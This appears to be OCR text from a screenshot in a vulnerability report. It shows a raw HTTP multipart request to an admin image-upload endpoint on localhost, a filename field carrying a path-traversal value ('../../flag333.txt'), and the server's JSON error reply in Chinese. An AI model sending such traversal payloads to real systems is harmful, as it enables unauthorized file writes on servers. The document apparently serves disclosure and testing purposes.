 1 POST /admin-api/mp/material/upload-news-image HTTP/1.1
2 Host: localhost:48080
3 Content-Length: 379
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi1bQzkVotz8Q6DJH
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer e27987519afe4a05806c081f55b74831
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 sec-ch-ua-platform: "Windows"
0 Accept: */*
1 Sec-Fetch-Site: same-site
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Connection: close
5
6 ------WebKitFormBoundaryi1bQzkVotz8Q6DJH
7 Content-Disposition: form-data; name="type"
8
9 image
0 ------WebKitFormBoundaryi1bQzkVotz8Q6DJH
1 Content-Disposition: form-data; name="accountId"
2
3 6
4 ------WebKitFormBoundaryi1bQzkVotz8Q6DJH
5 Content-Disposition: form-data; name="file"; filename="
../../flag333.txt"
6 Content-Type: image/jpeg
7
8 test3
9 ------WebKitFormBoundaryi1bQzkVotz8Q6DJH
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 trace-id:
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Content-Type: application/json;charset=UTF-8
12 Date: Thu, 13 Mar 2025 04:44:37 GMT
13 Connection: close
14 Content-Length: 168
15
16 {
"code":1006004002,
"data":null,
"msg":
"上传图片失败，原因：不合法的 AppID ，请开发者检查 AppID 的正
确性，避免异常字符，注意大小写"
}